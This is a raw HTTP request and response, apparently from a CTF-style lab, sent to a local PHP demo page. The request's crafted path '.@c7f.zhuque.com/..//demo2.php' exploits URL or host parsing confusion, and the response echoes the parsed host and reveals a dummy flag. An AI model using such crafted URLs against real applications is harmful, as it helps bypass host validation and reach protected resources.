 GET .@c7f.zhuque.com/..//demo2.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 07:44:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 81
Connection: close
Content-Type: text/html
http://127.0.0.1.@c7f.zhuque.com/..//demo2.php</br>c7f
.zhuque.com</br>flag:123456